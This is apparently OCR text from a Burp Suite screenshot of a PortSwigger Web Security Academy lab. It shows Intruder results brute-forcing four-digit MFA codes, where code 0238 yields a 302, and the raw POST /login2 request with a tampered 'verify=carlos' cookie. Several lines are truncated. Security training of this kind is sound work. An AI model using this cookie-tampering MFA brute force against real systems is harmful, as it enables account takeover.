 Request Payload Status code Error Timeout Length Comment
8321 0238 302 188
0 200 3275
1 0000 200 3275
2 1000 200 3275
Request Response
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host: 0a5200930447f15c8182f78200fc00b0.web-security-academy.net
3 Cookie: session=uYEnsixwnGWgSudzOqRnW4iQgwCO6EBl; verify=carlos
4 User-Agent: Mozilla/5.0 rv:109.0) Gecko/20100101 Firefox
5 Accept: text/html,appl xml;q=0.9,image/avif,image/webp,*/
6 Accept-Language: en-US,
7 Accept-Encoding: gzip,
8 Content-Type: applicati
9 Content-Length: 13
10 Origin: https://0a52009 b-security-academy.net
11 Referer: https://0a5200 eb-security-academy.net/login2
12 Upgrade-Insecure-Reques
13 Sec-Fetch-Dest: documen
14 Sec-Fetch-Mode: navigat
15 Sec-Fetch-Site: same-or
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 mfa-code=0238
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser